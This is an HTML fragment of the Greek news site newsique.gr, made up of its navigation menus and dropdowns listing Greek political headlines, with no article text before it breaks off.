	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-844-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593285 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-afroditi-latinopoulou-katangellei-parakolouthisi-tou-spitiou-tis-apo-geitona-me-kameres/" aria-label="Η Αφροδίτη Λατινοπούλου καταγγέλλει παρακολούθηση του σπιτιού της από γείτονα με κάμερες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/10/latinopoulou2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-afroditi-latinopoulou-katangellei-parakolouthisi-tou-spitiou-tis-apo-geitona-me-kameres/" rel="bookmark">Η Αφροδίτη Λατινοπούλου καταγγέλλει παρακολούθηση του σπιτιού της από γείτονα με κάμερες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593269 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/syriza-o-famellos-apofasise-tin-antikatastasi-tis-kasimati-sto-symvoulio-tis-evropis/" aria-label="ΣΥΡΙΖΑ: Ο Φάμελλος αποφάσισε την αντικατάσταση της Κασιμάτη στο Συμβούλιο της Ευρώπης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/FAMELOS-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/syriza-o-famellos-apofasise-tin-antikatastasi-tis-kasimati-sto-symvoulio-tis-evropis/" rel="bookmark">ΣΥΡΙΖΑ: Ο Φάμελλος αποφάσισε την αντικατάσταση της Κασιμάτη στο Συμβούλιο της Ευρώπης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593263 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synantiseis-tou-alexi-tsipra-me-ton-stelio-angeloudi-kai-ton-mitropoliti-filotheo/" aria-label="Συναντήσεις του Αλέξη Τσίπρα με τον Στέλιο Αγγελούδη και τον μητροπολίτη Φιλόθεο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/TSIPRAS-AGGELOUDHS1.jpg-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synantiseis-tou-alexi-tsipra-me-ton-stelio-angeloudi-kai-ton-mitropoliti-filotheo/" rel="bookmark">Συναντήσεις του Αλέξη Τσίπρα με τον Στέλιο Αγγελούδη και τον μητροπολίτη Φιλόθεο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593183 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/karystianou-den-xekinisa-gia-na-gino-politikos-den-perimena-oti-tha-ftaso-se-afto-to-simeio/" aria-label="Καρυστιανού: «Δεν ξεκίνησα για να γίνω πολιτικός – Δεν περίμενα ότι θα φτάσω σε αυτό το σημείο»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/karistianou2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/karystianou-den-xekinisa-gia-na-gino-politikos-den-perimena-oti-tha-ftaso-se-afto-to-simeio/" rel="bookmark">Καρυστιανού: «Δεν ξεκίνησα για να γίνω πολιτικός – Δεν περίμενα ότι θα φτάσω σε αυτό το σημείο»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593197 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/episkepsi-mitsotaki-sto-korgialeneio-nosokomeio/" aria-label="Επίσκεψη Μητσοτάκη στο «Κοργιαλένειο» νοσοκομείο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Mhtsotakis1.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/episkepsi-mitsotaki-sto-korgialeneio-nosokomeio/" rel="bookmark">Επίσκεψη Μητσοτάκη στο «Κοργιαλένειο» νοσοκομείο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-330-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-198-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593285 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-afroditi-latinopoulou-katangellei-parakolouthisi-tou-spitiou-tis-apo-geitona-me-kameres/" aria-label="Η Αφροδίτη Λατινοπούλου καταγγέλλει παρακολούθηση του σπιτιού της από γείτονα με κάμερες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/10/latinopoulou2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-afroditi-latinopoulou-katangellei-parakolouthisi-tou-spitiou-tis-apo-geitona-me-kameres/" rel="bookmark">Η Αφροδίτη Λατινοπούλου καταγγέλλει παρακολούθηση του σπιτιού της από γείτονα με κάμερες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593269 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/syriza-o-famellos-apofasise-tin-antikatastasi-tis-kasimati-sto-symvoulio-tis-evropis/" aria-label="ΣΥΡΙΖΑ: Ο Φάμελλος αποφάσισε την αντικατάσταση της Κασιμάτη στο Συμβούλιο της Ευρώπης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/FAMELOS-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
